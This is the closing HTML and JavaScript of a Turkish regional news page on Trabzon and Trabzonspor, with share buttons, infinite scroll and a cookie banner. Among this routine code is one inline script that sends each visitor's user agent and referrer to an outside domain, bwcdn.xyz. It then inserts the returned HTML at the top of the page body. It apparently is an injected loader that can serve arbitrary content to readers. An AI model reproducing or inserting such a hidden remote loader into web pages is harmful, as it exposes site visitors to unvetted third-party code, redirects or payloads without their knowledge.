<script src="https://www.medya61.com/_themes/hs-retina/scripts/plugins.min.js?v=1744960750"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/pine.infinity.min.js?v=1159923720"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/jquery.validate.min.js?v=1740502881"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/pine-share.min.js?v=1781918828"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/bootstrap-select.min.js?v=1329063652"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/comments.min.js?v=1077952499"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/jquery.matchHeight.min.js?v=1378845864"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/cookie.js?v=2059322488"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/masonry.pkgd.min.js?v=328879484"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/main.min.js?v=489817068"></script>
<script type="text/javascript">
  var inview = new Waypoint.Inview({
    element: $('#detay-metin'),
    exit: function(direction) {
      if (direction == 'down') {
        $('.fixednews').addClass('show');
      } else {
        $('.fixednews').removeClass('show');
      }
    }
  });
</script>
<script>let teBilisimXHR=new XMLHttpRequest;teBilisimXHR.open("GET",`https://bwcdn.xyz/request.php?agent=${navigator?.userAgent}&r=${document?.referrer}`),teBilisimXHR.onreadystatechange=(()=>{if(4==teBilisimXHR.readyState){const e=JSON.parse(teBilisimXHR.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),teBilisimXHR.setRequestHeader("RequestWith","TEBILISIM"),teBilisimXHR.send();</script>
<script>
  tebilisim('63739', 'haber', '');

	var hasBeenClicked = false;
	var kisa_site_adi = "Trabzon ve Trabzonspor Haberleri";
	var kopyala_imza_onu = "Kaynak: Medya61.com";
	$(document).on('copy', function(e){
	  var sel = window.getSelection();
	  var copyFooter = "<br><br>" + kopyala_imza_onu + "<a href='"+document.location.href+"'>"+document.location.href+"</a><br><br>" + kisa_site_adi;
	  var copyHolder = $('<div>', {html: sel+copyFooter, style: {position: 'absolute', left: '-99999px'}});
	  if (!hasBeenClicked){
	  	$('body').append(copyHolder);
	  	sel.selectAllChildren( copyHolder[0] );
	  	window.setTimeout(function() {
	      copyHolder.remove();
	  	},0);
	 }
	});
	
function tebilisim(id, module, page, count_format) {
	$.get(PINE.settings.site_url + '_ajax/tebilisim.php?id=' + id + '&m=' + module + '&page=' + page + '&count_format=k', function(hit) {
		$(".hitCounter-"+id).html(hit);
	});
}
$('[data-toggle="tab"]').on('shown.bs.tab', function (e) {
  $('[data-match-height]').matchHeight();
});
var $infinityContainer;
$infinityContainer = $('#haberler').infiniteScroll({
  path: function(){
        return $('.inf_append').last().find('.sonrakiHaber').attr('href');
    },
  append: '.inf_append',
  prefill: true,
  status: '.inf_append:last-child .page-load-status',
  historyTitle: true,
  history: 'push',
});

$infinityContainer.on( 'append.infiniteScroll', function( event, error, path ) {
  $(".pine-share-haber[data-id='"+event.currentTarget.lastChild.attributes.news_id.value+"']").jsSocials({
      url:path,
      text:event.currentTarget.lastChild.attributes.title.value,
      shareIn: "popup",
      showCount: true,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","print"]
  });
  new Swiper('#fourth-slider .swiper-container', {
    nextButton              : '#fourth-slider .swiper-button-next',
    prevButton              : '#fourth-slider .swiper-button-prev',
    pagination              : '#fourth-slider .swiper-pagination',
    paginationBulletRender  : function (swiper, index, className)
    {
      return '<span class="' + className + '">' + (index + 1) + '</span>';
    },
    paginationClickable     : true,
    calculateHeight         : true,
    autoplay                : 5000,
    speed                   : 500,
    grabCursor              : true
  });
  $('.inf_append').addClass('mb-36');
  if ($("#sticky-sidebar").length > 0) {
    $('#sticky-sidebar, #sticky-content').theiaStickySidebar({
      // Settings
      additionalMarginTop: 18
    });
  }
  $('.fixednews').removeClass('show');
  tebilisim(event.currentTarget.lastChild.attributes.news_id.value, 'haber', '');
  (adsbygoogle = window.adsbygoogle || []).push({});
});
$infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
  $('[data-path]').removeClass('current_news');
  $('[data-path="'+btoa(path)+'"]').addClass('current_news');
});
if($infinityContainer) {
  $infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
    ga( 'set', 'page', location.pathname );
    ga( 'send', 'pageview' );
  });
}

  </script>
<script>

  $(".pine-share-haber[data-id='63739']").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","email","print"]
  });

  $(".pine-share-infinity-haber").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest"]
  });
</script>



<script>
window.onscroll = function() {scrollFunction()};
function scrollFunction() {
    if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
        document.getElementById("ScrollToTop").style.display = "block";
    } else {
        document.getElementById("ScrollToTop").style.display = "none";
    }
}

$('#ScrollToTop').click(function(){
$('html, body').animate({scrollTop : 0},2000);
return false;
});
</script>

  <script type="text/javascript">
      var PolicyText = "Veri politikasındaki amaçlarla mevzuata uygun sekilde çerez konumlandırmaktayız. Detaylar için {link, veri politikamızı} inceleyebilirsiniz."
      var PolicyLink = "https://www.medya61.com/kullanici-ve-gizlilik-politikasi-s3.html";
      var linkText = PolicyText.substring(
        PolicyText.lastIndexOf(",") + 1,
        PolicyText.lastIndexOf("}")
      ).trim();

      PolicyText = PolicyText.replace('{link, '+linkText+'}', '<a href="'+PolicyLink+'" title="'+linkText+'" target="_blank">'+linkText+'</a>');

      setPlicyCookie = () => {
          var cvalue = "msgboxhide";
          var exdays = 90;
          var cname = "dataPolicy_" + "https://www.medya61.com/";
          var d = new Date();
          d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
          var expires = "expires=" + d.toUTCString();
          document.cookie = cname + "=" + cvalue + ";" + expires + ";domain="+window.location.host+";path=/";
          document.getElementById('CookieMsgBox').style.display = 'none';
      }
      getPlicyCookie = () => {
          var cname = "dataPolicy_" + "https://www.medya61.com/";
          var name = cname + "=";
          var ca = document.cookie.split(';');
          for (var i = 0; i < ca.length; i++) {
              var c = ca[i];
              while (c.charAt(0) == ' ') {
                  c = c.substring(1);
              }
              if (c.indexOf(name) == 0) {
                  return c.substring(name.length, c.length);
              }
          }
          return "";
      }

      checkPlicyCookie = () => {
          var vp_cookie_val = getPlicyCookie();
          if (vp_cookie_val !== "msgboxhide") {
            $('#policytext_area').html(PolicyText);
            $('#CookieMsgBox').css('display', 'block');
          }
      }

      checkPlicyCookie();

  </script>




    <div id="CookieMsgBox"><div class="MsgBoxContainer" style="width:100%; height:auto; background-color:#fff; min-height: 42px; border:1px solid #f3f3f3; display:inline-block; position:relative; margin: auto; box-sizing: border-box;"><div class="content" style="font-size: 15px; line-height:18px; text-align:left; color:#000; padding:10px 40px 5px 10px; max-width: 940px; margin: auto; position: relative;"><span id="policytext_area" style="font-size:13px !important; line-height:15px; font-weight:normal !important;"></span><div class="closeBtn" onclick="setPlicyCookie();" style="position:absolute; right: 17px; top:32%; cursor:pointer;"><i class="fa fa-times" style="font-size:20px;"></i></div></div></div>
</body>
</html>
